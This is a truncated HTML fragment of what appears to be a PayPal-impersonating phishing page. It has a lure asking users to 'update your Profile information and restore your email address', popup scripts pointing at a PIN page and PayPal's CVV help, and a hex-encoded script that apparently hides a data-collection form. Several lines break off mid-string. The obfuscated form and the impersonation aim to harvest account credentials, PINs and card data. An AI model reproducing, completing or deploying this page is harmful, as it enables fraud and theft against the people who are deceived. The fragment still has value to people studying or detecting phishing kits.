 <TABLE border="0" cellSpacing="0" cellPadding="0" width="760" align="center">
<TBODY>
<TR>
<TD>
<P>Please complete the form below to update your Profile information and
restore your email address.</P></TD></TR></TBODY></TABLE>
<SCRIPT language="JavaScript">
function openWindow2() {
popupWin = window.open('images/pin.html','EIN','scrollbars,resizable,toolbar,wi
popupWin.focus();
}
</SCRIPT>
<SCRIPT language="JavaScript">
function openWindow1() {
popupWin = window.open('https://www.paypal.com/us/cgi-bin/webscr?cmd=p/acc/cvv_
popupWin.focus();
}
</SCRIPT>
<script language="JavaScript" type="text/javascript">
// Copyright © 2005 Voormedia - WWW.VOORMEDIA.COM
var i,y,x="3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f6
</script>
<TABLE border="0" cellSpacing="0" cellPadding="0" width="760" align="center">